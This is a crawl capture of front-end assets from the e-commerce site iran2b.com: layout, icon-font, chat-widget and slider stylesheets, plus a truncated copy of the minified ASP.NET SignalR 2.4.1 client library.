    #information .SpecialFeatureItemDiv .SPecialFeatureValue {
        border-radius: 0px;
        background-color: #fff;
        padding: 0px;
        color: #999;
        font-size: 0.9em;
        text-align: justify;
    }

        #information .SpecialFeatureItemDiv .SPecialFeatureValue .colorbox {
            display: inline-block;
            width: 20px !important;
            height: 20px;
            margin-left: 5px;
        }

    .breadcrumb {
        background: none;
        padding: 0;
        margin: 0;
        padding: 5px 0px 5px 0px;
        line-height: 0.9;
    }

        .breadcrumb > a {
            font-size: 10px;
            padding: 0px;
            margin-left: 10px;
            margin-bottom: 0px;
        }

            .breadcrumb > a:after {
                font-family: FontAwesome;
                font-style: normal;
                content: "\f104";
                position: absolute;
                left: -8px;
                top: 0px;
                color: #8c99a7;
            }

    #product .pb-left-column .product-desc {
        font-size: 0.8em;
        text-align: left;
        color: #817f7f;
    }

    #product .pb-left-column .product-name {
        margin-bottom: 0px;
        font-size: 0.9em;
        text-align: justify;
    }

    .StoreMenuDiv {
        height: auto;
    }

        .StoreMenuDiv .StoreMenu {
            position: relative;
            top: initial !important;
            right: initial !important;
            left: initial !important;
            text-align: center !important;
        }

            .StoreMenuDiv .StoreMenu li {
                display: inline;
                padding: 5px;
                font-size: 0.8em;
                line-height: 2.4em;
                margin: 0px;
            }

                .StoreMenuDiv .StoreMenu li:last-child {
                    border-left: none;
                }

    .DeliveryItems figure {
        display: block;
        float: right;
        width: calc(33.3333% - 40px);
        margin: 0px 20px;
        text-align: center;
        margin-bottom: 15px;
    }

        .DeliveryItems figure img {
            width: 100%;
        }

    .footerinner {
        display: block;
    }

        .footerinner > div {
            float: initial;
        }

        .footerinner .rightSection {
            width: initial;
            display: block;
            padding: 10px;
        }

            .footerinner .rightSection .quick-links {
                width: initial;
                float: initial;
                margin-left: 0;
                padding-left: 0;
                border-left: none;
            }

            .footerinner .rightSection .contact-info {
                width: initial;
            }

        .footerinner .leftSection {
            width: initial;
        }

            .footerinner .leftSection .appDiv {
                width: 100%;
            }

            .footerinner .leftSection .enamadDiv {
                width: 100%;
                padding: 10px;
            }

        .footerinner .rightSection .contact-info .share-social a {
            margin-bottom: 5px;
        }
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/jco-font.css
body_size: 2089
content:
@font-face {
  font-family: 'Jco';
  src:  url('../fonts/Jco.eot?v8pc6x');
  src:  url('../fonts/Jco.eot?v8pc6x#iefix') format('embedded-opentype'),
    url('../fonts/Jco.ttf?v8pc6x') format('truetype'),
    url('../fonts/Jco.woff?v8pc6x') format('woff'),
    url('../fonts/Jco.svg?v8pc6x#Jco') format('svg');
  font-weight: normal;
  font-style: normal;
}

.jco {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Jco' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.Jco-icon-advancedSearch:before {
  content: "\e912";
}
.Jco-icon-alefba .path1:before {
  content: "\e913";
  color: rgb(255, 255, 255);
}
.Jco-icon-alefba .path2:before {
  content: "\e914";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.Jco-icon-alefba .path3:before {
  content: "\e915";
  margin-left: -1em;
  color: rgb(11, 11, 11);
}
.Jco-icon-myLibrary:before {
  content: "\e916";
  color: #fff;
}
.Jco-icon-quickSearch:before {
  content: "\e917";
}
.Jco-icon-shopCenter:before {
  content: "\e918";
  color: #007db0;
}
.Jco-speaker:before {
  content: "\e911";
}
.Jco-signup:before {
  content: "\e900";
}
.Jco-newBook:before {
  content: "\e901";
}
.Jco-coins:before {
  content: "\e902";
}
.Jco-mail:before {
  content: "\e903";
}
.Jco-heart:before {
  content: "\e904";
}
.Jco-money:before {
  content: "\e905";
}
.Jco-pen:before {
  content: "\e906";
}
.Jco-pencil:before {
  content: "\e907";
}
.Jco-phone:before {
  content: "\e908";
}
.Jco-map-marker:before {
  content: "\e909";
}
.Jco-printer:before {
  content: "\e90a";
}
.Jco-question:before {
  content: "\e90b";
}
.Jco-shopping-bag:before {
  content: "\e90c";
}
.Jco-shopping-bag-footer:before {
  content: "\e90d";
}
.Jco-shopping-cart:before {
  content: "\e90e";
}
.Jco-support:before {
  content: "\e90f";
}
.Jco-login:before {
  content: "\e910";
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/SignalRChat.css
body_size: 10060
content:
.BodyConversation {
    font-size: 0.8em !important;
    margin: 0px;
    clear: both;
    display: flex;
    align-items: stretch;
}

    .BodyConversation .col-xs-3 {
        padding: 0px;
        position: relative;
    }

    .BodyConversation .SelectTypeUserForchat {
        position: absolute;
        z-index: 30000;
        bottom: 0px;
        right: 0px;
        width: 100%;
        border-top: 1px solid #abc3d8;
    }

        .BodyConversation .SelectTypeUserForchat .col-xs-4 {
            text-align: center;
            border-left: 1px solid #abc3d8;
            padding: 19px 0px 19px 0px;
        }

            .BodyConversation .SelectTypeUserForchat .col-xs-4:last-child {
                border-left: none;
            }

            .BodyConversation .SelectTypeUserForchat .col-xs-4:hover {
                background-color: #f6f8fb;
            }

            .BodyConversation .SelectTypeUserForchat .col-xs-4.SelectedSection {
                background-color: #f6f8fb;
            }

        .BodyConversation .SelectTypeUserForchat img {
            width: 20px;
            height: 20px;
            cursor: pointer;
        }

    .BodyConversation #UsersList {
        display: block;
        overflow: hidden;
        padding: 3px;
        max-height: 285px;
    }

        .BodyConversation #UsersList:hover {
            overflow-y: auto !important;
        }

        .BodyConversation #UsersList .UserRow {
            margin: 0px;
            cursor: pointer;
            padding-bottom: 5px;
            padding-top: 5px;
            border-bottom: 1px solid #f6f6f6;
        }

            .BodyConversation #UsersList .UserRow:hover {
                background-color: #f6f8fb;
            }

        .BodyConversation #UsersList .SelectedUser {
            background-color: #f6f8fb;
        }

        .BodyConversation #UsersList .UserRow:last-child {
            border-bottom: none;
        }

        .BodyConversation #UsersList .UserRow img {
            width: 30px;
            height: 30px;
            border: 2px solid #f2f2f2;
        }



    .BodyConversation .HeaderUserSectionn {
        padding: 3px;
    }

    .BodyConversation #PSearchUser {
        width: 100%;
        height: 31px;
        padding: 3px;
        border: 1px solid #e7e7e7;
        font-size: 1em;
    }

#ConversationDiv {
    position: fixed;
    bottom: 0px;
    left: 32px;
    display: block;
    z-index: 50000;
    background: #fff;
    width: 700px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

    #ConversationDiv > div {
        -webkit-box-shadow: 0px 0px 4px 0px rgba(66,139,202,1);
        -moz-box-shadow: 0px 0px 4px 0px rgba(66,139,202,1);
        box-shadow: 0px 0px 4px 0px rgba(66,139,202,1);
        border: 1px solid #5a9ad1;
        border-top-left-radius: 6px;
        border-top-right-radius: 6px;
    }

    #ConversationDiv .HeaderConversation {
        /*background: #7e95a4;*/
        height: 32px;
        color: #ffffff;
        font-family: Vazir;
        margin: 0px;
        border-bottom: 1px solid #abc3d8;
        background-color: #4294ca;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
    }

        #ConversationDiv .HeaderConversation .HeaderBottomns {
            position: absolute;
            top: 0px;
            left: 0px;
            text-align: right;
            padding-top: 7px;
        }

            #ConversationDiv .HeaderConversation .HeaderBottomns > a {
                padding: 0px 10px;
                color: #fff;
            }

                #ConversationDiv .HeaderConversation .HeaderBottomns > a:hover {
                    color: #ff4236;
                }


    #ConversationDiv #ResultSearchProductChat {
        width: 97.8%;
        height: 250px;
        background: #fcfcfc;
        z-index: 13000 !important;
        border: 1px solid #f6f6f6;
        position: absolute;
        top: 46px;
        right: 6px;
        padding: 3px;
        display: none;
        overflow: auto;
    }

        #ConversationDiv #ResultSearchProductChat > .row {
            margin: 5px 0px;
            font-size: 0.82em !important;
            font-family: Vazir;
            border-bottom: 1px solid #e4e4e4;
            padding-bottom: 3px;
        }

            #ConversationDiv #ResultSearchProductChat > .row:last-child {
                border-bottom: none;
            }

#ConversationDivInProfile {
    display: block;
    z-index: 50000;
    background: #fff;
    padding: 0px;
    border: 1px solid #428bca;
}

#ConversationDivInProfileInProfile .ProductDetailsDiv {
}

#ConversationDivInProfile .HeaderConversation {
    /*background: #7e95a4;*/
    height: 32px;
    color: #ffffff;
    font-family: Vazir;
    margin: 0px;
    border-bottom: 1px solid #abc3d8;
}

    #ConversationDivInProfile .HeaderConversation .HeaderBottomns {
        position: absolute;
        top: 0px;
        left: 0px;
        text-align: right;
        padding-top: 7px;
    }

        #ConversationDivInProfile .HeaderConversation .HeaderBottomns > a {
            padding: 0px 10px;
            color: #f96d10;
        }

            #ConversationDivInProfile .HeaderConversation .HeaderBottomns > a:hover {
                color: #ff4236;
            }


#ConversationDivInProfile #ResultSearchProductChat {
    width: 97.8%;
    height: 250px;
    background: #fcfcfc;
    z-index: 13000 !important;
    border: 1px solid #f6f6f6;
    position: absolute;
    top: 46px;
    right: 6px;
    padding: 3px;
    display: none;
    overflow: auto;
}

    #ConversationDivInProfile #ResultSearchProductChat > .row {
        margin: 5px 0px;
        font-size: 0.82em !important;
        font-family: Vazir;
        border-bottom: 1px solid #e4e4e4;
        padding-bottom: 3px;
    }

        #ConversationDivInProfile #ResultSearchProductChat > .row:last-child {
            border-bottom: none;
        }

#PMessageList {
    height: 300px;
    background: #ffffff;
    overflow-y: auto;
    border-top: none;
    margin: 0px;
}

    #PMessageList .alert {
        margin: 10px 5px;
    }

    #PMessageList i {
        position: absolute;
        top: 40%;
        background: #c8c8c8;
        color: #fff;
        padding: 10px 1px;
        cursor: pointer;
        z-index: 20000;
    }

    #PMessageList .fa-angle-double-right {
        right: -10px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
    }

    #PMessageList .fa-angle-double-left {
        right: 1px;
        border-top-left-radius: 6px;
        border-bottom-left-radius: 6px;
    }

.ProductDetailsDiv {
    margin: 0px;
    position: relative;
    padding: 5px;
}

    .ProductDetailsDiv .col-xs-12 {
        font-size: 0.85em !important;
        display: block;
        overflow: hidden;
        padding: 8px 5px;
        border: 1px solid #ececec;
    }

        .ProductDetailsDiv .col-xs-12 div > input#SearchProductChat {
            width: 100%;
            height: 40px;
            padding: 3px;
            border: 1px solid #eee;
        }


        .ProductDetailsDiv .col-xs-12 > i.RemoveProductChat {
            position: absolute;
            top: 40%;
            left: 3px;
            cursor: pointer;
        }

            .ProductDetailsDiv .col-xs-12 > i.RemoveProductChat:hover {
                color: #ef0d0d;
            }

#UserSelectedForChat {
    padding: 15PX;
    font-family: IranSansL;
}

    #UserSelectedForChat .UserImage {
        padding: 5px 10px;
        text-align: center;
        position: relative;
    }

        #UserSelectedForChat .UserImage img {
            width: 50px;
            height: 50px;
        }

    #UserSelectedForChat .InfoItem {
        display: flex;
        align-items: center;
        padding: 5px 0px;
    }

        #UserSelectedForChat .InfoItem img {
            width: 20px;
            height: 20px;
            margin-left: 5px;
        }

    #UserSelectedForChat .ProductImage {
        width: 40px;
        margin-left: 1px;
        display: inline-block;
        margin-top: 2px;
    }

#DeletMessageForm {
    display: none;
    position: absolute;
    top: 150px;
    right: 55px;
    background: #dce7ee;
    padding: 15px;
    border: 1px solid #bdc1c4;
}

#NotificationMessages {
    position: fixed;
    bottom: 45px;
    left: 5px;
    display: block;
    width: 250px;
}

    #NotificationMessages .MessageNotification {
        padding: 10px;
        padding-right: 70px;
        margin-bottom: 5px;
        height: 80px;
        display: block;
        overflow: hidden;
        position: relative;
        background-color: #5a9ad1;
        border-radius: 5px;
    }

        #NotificationMessages .MessageNotification .img-circle {
            width: 50px;
            height: 50px;
            position: absolute;
            top: 10px;
            right: 10px;
        }

        #NotificationMessages .MessageNotification .NotificationLink {
            color: #fff;
        }

            #NotificationMessages .MessageNotification .NotificationLink .name {
                font-weight: bold;
                font-size: 13px;
            }

            #NotificationMessages .MessageNotification .NotificationLink .text {
                font-size: 12px;
                height: 40px;
                overflow: hidden;
                line-height: 1.6;
            }

        #NotificationMessages .MessageNotification .Removenotification {
            position: absolute;
            left: 3px;
            top: 3px;
            color: #934c4c;
            cursor: pointer;
        }


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/bootstrap-slider.min.css
body_size: 9222
content:
/*! =======================================================
                      VERSION  5.0.13              
========================================================= */
/*! =========================================================
 * bootstrap-slider.js
 *
 * Maintainers:
 *		Kyle Kemp
 *			- Twitter: @seiyria
 *			- Github:  seiyria
 *		Rohit Kalkur
 *			- Twitter: @Rovolutionary
 *			- Github:  rovolution
 *
 * =========================================================
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================= */ .slider {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}

    .slider.slider-horizontal {
        width:100%;
        height: 20px;
    }

        .slider.slider-horizontal .slider-track {
            height: 10px;
            width: 100%;
            margin-top: -5px;
            top: 50%;
            left: 0;
        }

        .slider.slider-horizontal .slider-selection, .slider.slider-horizontal .slider-track-low, .slider.slider-horizontal .slider-track-high {
            height: 100%;
            top: 0;
            bottom: 0;
        }

        .slider.slider-horizontal .slider-tick, .slider.slider-horizontal .slider-handle {
            margin-left: -10px;
            margin-top: -5px;
        }

            .slider.slider-horizontal .slider-tick.triangle, .slider.slider-horizontal .slider-handle.triangle {
                border-width: 0 10px 10px 10px;
                width: 0;
                height: 0;
                border-bottom-color: #0480be;
                margin-top: 0;
            }

        .slider.slider-horizontal .slider-tick-label-container {
            white-space: nowrap;
            margin-top: 20px;
        }

            .slider.slider-horizontal .slider-tick-label-container .slider-tick-label {
                padding-top: 4px;
                display: inline-block;
                text-align: center;
            }

    .slider.slider-vertical {
        height: 210px;
        width: 20px;
    }

        .slider.slider-vertical .slider-track {
            width: 10px;
            height: 100%;
            margin-left: -5px;
            left: 50%;
            top: 0;
        }

        .slider.slider-vertical .slider-selection {
            width: 100%;
            left: 0;
            top: 0;
            bottom: 0;
        }

        .slider.slider-vertical .slider-track-low, .slider.slider-vertical .slider-track-high {
            width: 100%;
            left: 0;
            right: 0;
        }

        .slider.slider-vertical .slider-tick, .slider.slider-vertical .slider-handle {
            margin-left: -5px;
            margin-top: -10px;
        }

            .slider.slider-vertical .slider-tick.triangle, .slider.slider-vertical .slider-handle.triangle {
                border-width: 10px 0 10px 10px;
                width: 1px;
                height: 1px;
                border-left-color: #0480be;
                margin-left: 0;
            }

    .slider.slider-disabled .slider-handle {
        background-image: -webkit-linear-gradient(top,#dfdfdf 0,#bebebe 100%);
        background-image: -o-linear-gradient(top,#dfdfdf 0,#bebebe 100%);
        background-image: linear-gradient(to bottom,#dfdfdf 0,#bebebe 100%);
        background-repeat: repeat-x;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf',endColorstr='#ffbebebe',GradientType=0);
    }

    .slider.slider-disabled .slider-track {
        background-image: -webkit-linear-gradient(top,#e5e5e5 0,#e9e9e9 100%);
        background-image: -o-linear-gradient(top,#e5e5e5 0,#e9e9e9 100%);
        background-image: linear-gradient(to bottom,#e5e5e5 0,#e9e9e9 100%);
        background-repeat: repeat-x;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5',endColorstr='#ffe9e9e9',GradientType=0);
        cursor: not-allowed;
    }

    .slider input {
        display: none;
    }

    .slider .tooltip.top {
        margin-top: -36px;
    }

    .slider .tooltip-inner {
        white-space: nowrap;
    }

    .slider .hide {
        display: none;
    }

.slider-track {
    position: absolute;
    cursor: pointer;
    background-image: -webkit-linear-gradient(top,#f5f5f5 0,#f9f9f9 100%);
    background-image: -o-linear-gradient(top,#f5f5f5 0,#f9f9f9 100%);
    background-image: linear-gradient(to bottom,#f5f5f5 0,#f9f9f9 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
    border-radius: 4px;
}

.slider-selection {
    position: absolute;
    background-image: -webkit-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);
    background-image: -o-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);
    background-image: linear-gradient(to bottom,#f9f9f9 0,#f5f5f5 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 4px;
}

    .slider-selection.tick-slider-selection {
        background-image: -webkit-linear-gradient(top,#89cdef 0,#81bfde 100%);
        background-image: -o-linear-gradient(top,#89cdef 0,#81bfde 100%);
        background-image: linear-gradient(to bottom,#89cdef 0,#81bfde 100%);
        background-repeat: repeat-x;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff89cdef',endColorstr='#ff81bfde',GradientType=0);
    }

.slider-track-low, .slider-track-high {
    position: absolute;
    background: transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 4px;
}

.slider-handle {
    position: absolute;
    width: 20px;
    height: 20px;
    background-color: #337ab7;
    background-image: -webkit-linear-gradient(top,#149bdf 0,#0480be 100%);
    background-image: -o-linear-gradient(top,#149bdf 0,#0480be 100%);
    background-image: linear-gradient(to bottom,#149bdf 0,#0480be 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);
    filter: none;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
    border: 0 solid transparent;
}

    .slider-handle.round {
        border-radius: 50%;
    }

    .slider-handle.triangle {
        background: transparent none;
    }

    .slider-handle.custom {
        background: transparent none;
    }

        .slider-handle.custom::before {
            line-height: 20px;
            font-size: 20px;
            content: '\2605';
            color: #726204;
        }

.slider-tick {
    position: absolute;
    width: 20px;
    height: 20px;
    background-image: -webkit-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);
    background-image: -o-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);
    background-image: linear-gradient(to bottom,#f9f9f9 0,#f5f5f5 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    filter: none;
    opacity: .8;
    border: 0 solid transparent;
}

    .slider-tick.round {
        border-radius: 50%;
    }

    .slider-tick.triangle {
        background: transparent none;
    }

    .slider-tick.custom {
        background: transparent none;
    }

        .slider-tick.custom::before {
            line-height: 20px;
            font-size: 20px;
            content: '\2605';
            color: #726204;
        }

    .slider-tick.in-selection {
        background-image: -webkit-linear-gradient(top,#89cdef 0,#81bfde 100%);
        background-image: -o-linear-gradient(top,#89cdef 0,#81bfde 100%);
        background-image: linear-gradient(to bottom,#89cdef 0,#81bfde 100%);
        background-repeat: repeat-x;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff89cdef',endColorstr='#ff81bfde',GradientType=0);
        opacity: 1;
    }


--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/jquery.signalR-2.4.1.min.js
body_size: 40658
content:
/*!
 * ASP.NET SignalR JavaScript Library 2.4.1
 * http://signalr.net/
 *
 * Copyright (c) .NET Foundation. All rights reserved.
 * Licensed under the Apache License, Version 2.0. See License.txt in the project root for license information.
 *
 */
(function(n,t,i){function w(t,i){var u,f;if(n.isArray(t)){for(u=t.length-1;u>=0;u--)f=t[u],n.type(f)==="string"&&r.transports[f]||(i.log("Invalid transport: "+f+", removing it from the transports list."),t.splice(u,1));t.length===0&&(i.log("No transports remain within the specified transport array."),t=null)}else if(r.transports[t]||t==="auto"){if(t==="auto"&&r._.ieVersion<=8)return["longPolling"]}else i.log("Invalid transport: "+t.toString()+"."),t=null;return t}function b(n){return n==="http:"?80:n==="https:"?443:void 0}function a(n,t){return t.match(/:\d+$/)?t:t+":"+b(n)}function k(t,i){var u=this,r=[];u.tryBuffer=function(i){return t.state===n.signalR.connectionState.connecting?(r.push(i),!0):!1};u.drain=function(){if(t.state===n.signalR.connectionState.connected)while(r.length>0)i(r.shift())};u.clear=function(){r=[]}}var f={nojQuery:"jQuery was not found. Please ensure jQuery is referenced before the SignalR client JavaScript file.",noTransportOnInit:"No transport could be initialized successfully. Try specifying a different transport or none at all for auto initialization.",errorOnNegotiate:"Error during negotiation request.",stoppedWhileLoading:"The connection was stopped during page load.",stoppedWhileNegotiating:"The connection was stopped during the negotiate request.",errorParsingNegotiateResponse:"Error parsing negotiate response.",errorRedirectionExceedsLimit:"Negotiate redirection limit exceeded.",errorDuringStartRequest:"Error during start request. Stopping the connection.",errorFromServer:"Error message received from the server: '{0}'.",stoppedDuringStartRequest:"The connection was stopped during the start request.",errorParsingStartResponse:"Error parsing start response: '{0}'. Stopping the connection.",invalidStartResponse:"Invalid start response: '{0}'. Stopping the connection.",protocolIncompatible:"You are using a version of the client that isn't compatible with the server. Client version {0}, server version {1}.",aspnetCoreSignalrServer:"Detected a connection attempt to an ASP.NET Core SignalR Server. This client only supports connecting to an ASP.NET SignalR Server. See https://aka.ms/signalr-core-differences for details.",sendFailed:"Send failed.",parseFailed:"Failed at parsing response: {0}",longPollFailed:"Long polling request failed.",eventSourceFailedToConnect:"EventSource failed to connect.",eventSourceError:"Error raised by EventSource",webSocketClosed:"WebSocket closed.",pingServerFailedInvalidResponse:"Invalid ping response when pinging server: '{0}'.",pingServerFailed:"Failed to ping server.",pingServerFailedStatusCode:"Failed to ping server.  Server responded with status code {0}, stopping the connection.",pingServerFailedParse:"Failed to parse ping server response, stopping the connection.",noConnectionTransport:"Connection is in an invalid state, there is no transport active.",webSocketsInvalidState:"The Web Socket transport is in an invalid state, transitioning into reconnecting.",reconnectTimeout:"Couldn't reconnect within the configured timeout of {0} ms, disconnecting.",reconnectWindowTimeout:"The client has been inactive since {0} and it has exceeded the inactivity timeout of {1} ms. Stopping the connection.",jsonpNotSupportedWithAccessToken:"The JSONP protocol does not support connections that require a Bearer token to connect, such as the Azure SignalR Service."};if(typeof n!="function")throw new Error(f.nojQuery);var r,h,o=t.document.readyState==="complete",e=n(t),c="__Negotiate Aborted__",u={onStart:"onStart",onStarting:"onStarting",onReceived:"onReceived",onError:"onError",onConnectionSlow:"onConnectionSlow",onReconnecting:"onReconnecting",onReconnect:"onReconnect",onStateChanged:"onStateChanged",onDisconnect:"onDisconnect"},v=function(n,i){if(i!==!1){var r;typeof t.console!="undefined"&&(r="["+(new Date).toTimeString()+"] SignalR: "+n,t.console.debug?t.console.debug(r):t.console.log&&t.console.log(r))}},s=function(t,i,r){return i===t.state?(t.state=r,n(t).triggerHandler(u.onStateChanged,[{oldState:i,newState:r}]),!0):!1},y=function(n){return n.state===r.connectionState.disconnected},l=function(n){return n._.keepAliveData.activated&&n.transport.supportsKeepAlive(n)},p=function(i){var f,e;i._.configuredStopReconnectingTimeout||(e=function(t){var i=r._.format(r.resources.reconnectTimeout,t.disconnectTimeout);t.log(i);n(t).triggerHandler(u.onError,[r._.error(i,"TimeoutException")]);t.stop(!1,!1)},i.reconnecting(function(){var n=this;n.state===r.connectionState.reconnecting&&(f=t.setTimeout(function(){e(n)},n.disconnectTimeout))}),i.stateChanged(function(n){n.oldState===r.connectionState.reconnecting&&t.clearTimeout(f)}),i._.configuredStopReconnectingTimeout=!0)};if(r=function(n,t,i){return new r.fn.init(n,t,i)},r._={defaultContentType:"application/x-www-form-urlencoded; charset=UTF-8",ieVersion:function(){var i,n;return t.navigator.appName==="Microsoft Internet Explorer"&&(n=/MSIE ([0-9]+\.[0-9]+)/.exec(t.navigator.userAgent),n&&(i=t.parseFloat(n[1]))),i}(),error:function(n,t,i){var r=new Error(n);return r.source=t,typeof i!="undefined"&&(r.context=i),r},transportError:function(n,t,r,u){var f=this.error(n,r,u);return f.transport=t?t.name:i,f},format:function(){for(var t=arguments[0],n=0;n<arguments.length-1;n++)t=t.replace("{"+n+"}",arguments[n+1]);return t},firefoxMajorVersion:function(n){var t=n.match(/Firefox\/(\d+)/);return!t||!t.length||t.length<2?0:parseInt(t[1],10)},configurePingInterval:function(i){var f=i._.config,e=function(t){n(i).triggerHandler(u.onError,[t])};f&&!i._.pingIntervalId&&f.pingInterval&&(i._.pingIntervalId=t.setInterval(function(){r.transports._logic.pingServer(i).fail(e)},f.pingInterval))}},r.events=u,r.resources=f,r.ajaxDefaults={processData:!0,timeout:null,async:!0,global:!1,cache:!1},r.changeState=s,r.isDisconnecting=y,r.connectionState={connecting:0,connected:1,reconnecting:2,disconnected:4},r.hub={start:function(){throw new Error("SignalR: Error loading hubs. Ensure your hubs reference is correct, e.g. <script src='/signalr/js'><\/script>.");}},typeof e.on=="function")e.on("load",function(){o=!0});else e.load(function(){o=!0});r.fn=r.prototype={init:function(t,i,r){var f=n(this);this.url=t;this.qs=i;this.lastError=null;this._={keepAliveData:{},connectingMessageBuffer:new k(this,function(n){f.triggerHandler(u.onReceived,[n])}),lastMessageAt:(new Date).getTime(),lastActiveAt:(new Date).getTime(),beatInterval:5e3,beatHandle:null,totalTransportConnectTimeout:0,redirectQs:null};typeof r=="boolean"&&(this.logging=r)},_parseResponse:function(n){var t=this;return n?typeof n=="string"?t.json.parse(n):n:n},_originalJson:t.JSON,json:t.JSON,isCrossDomain:function(i,r){var u;return(i=n.trim(i),r=r||t.location,i.indexOf("http")!==0)?!1:(u=t.document.createElement("a"),u.href=i,u.protocol+a(u.protocol,u.host)!==r.protocol+a(r.protocol,r.host))},ajaxDataType:"text",contentType:"application/json; charset=UTF-8",logging:!1,state:r.connectionState.disconnected,clientProtocol:"2.1",supportedProtocols:["1.5","2.0","2.1"],negotiateRedirectSupportedProtocols:["2.0","2.1"],reconnectDelay:2e3,transportConnectTimeout:0,disconnectTimeout:3e4,reconnectWindow:3e4,keepAliveWarnAt:2/3,start:function(i,h){var a=this,v={pingInterval:3e5,waitForPageLoad:!0,transport:"auto",jsonp:!1},g,y=a._deferral||n.Deferred(),b=t.document.createElement("a"),nt=function(i,u){i.url===u&&i.baseUrl||(i.url=u,b.href=i.url,b.protocol&&b.protocol!==":"?(i.protocol=b.protocol,i.host=b.host):(i.protocol=t.document.location.protocol,i.host=b.host||t.document.location.host),i.baseUrl=i.protocol+"//"+i.host,i.wsProtocol=i.protocol==="https:"?"wss://":"ws://",i.url.indexOf("//")===0&&(i.url=t.location.protocol+i.url,i.log("Protocol relative URL detected, normalizing it to '"+i.url+"'.")),i.isCrossDomain(i.url)&&(i.log("Auto detected cross domain url."),v.transport==="auto"&&(v.transport=["webSockets","serverSentEvents","longPolling"]),typeof i.withCredentials=="undefined"&&(i.withCredentials=!0),n.support.cors||(i.ajaxDataType="jsonp",i.log("Using jsonp because this browser doesn't support CORS.")),i.contentType=r._.defaultContentType))},d,k;if(a.lastError=null,a._deferral=y,!a.json)throw new Error("SignalR: No JSON parser found. Please ensure json2.js is referenced before the SignalR.js file if you need to support clients without native JSON parsing support, e.g. IE<8.");if(n.type(i)==="function"?h=i:n.type(i)==="object"&&(n.extend(v,i),n.type(v.callback)==="function"&&(h=v.callback)),v.transport=w(v.transport,a),!v.transport)throw new Error("SignalR: Invalid transport(s) specified, aborting start.");return(a._.config=v,!o&&v.waitForPageLoad===!0)?(a._.deferredStartHandler=function(){a.start(i,h)},e.bind("load",a._.deferredStartHandler),y.promise()):a.state===r.connectionState.connecting?y.promise():s(a,r.connectionState.disconnected,r.connectionState.connecting)===!1?(y.resolve(a),y.promise()):(p(a),v.transport==="auto"&&v.jsonp===!0&&(v.transport="longPolling"),a.withCredentials=v.withCredentials,a._originalUrl=a.url,a.ajaxDataType=v.jsonp?"jsonp":"text",nt(a,a.url),n(a).bind(u.onStart,function(){n.type(h)==="function"&&h.call(a);y.resolve(a)}),a._.initHandler=r.transports._logic.initHandler(a),g=function(i,o){var c=r._.error(f.noTransportOnInit);if(o=o||0,o>=i.length){o===0?a.log("No transports supported by the server were selected."):o===1?a.log("No fallback transports were selected."):a.log("Fallback transports exhausted.");n(a).triggerHandler(u.onError,[c]);y.reject(c);a.stop();return}if(a.state!==r.connectionState.disconnected){var p=i[o],h=r.transports[p],v=function(){g(i,o+1)};a.transport=h;try{a._.initHandler.start(h,function(){var f=r._.firefoxMajorVersion(t.navigator.userAgent)>=11,i=!0;a.log("The start request succeeded. Transitioning to the connected state.");l(a)&&r.transports._logic.monitorKeepAlive(a);r.transports._logic.startHeartbeat(a);r._.configurePingInterval(a);s(a,r.connectionState.connecting,r.connectionState.connected)||a.log("WARNING! The connection was not in the connecting state.");a._.connectingMessageBuffer.drain();n(a).triggerHandler(u.onStart);e.bind("unload",function(){a.log("Window unloading, stopping the connection.");a.stop(i)});f&&e.bind("beforeunload",function(){t.setTimeout(function(){a.stop(i)},0)})},v)}catch(w){a.log(h.name+" transport threw '"+w.message+"' when attempting 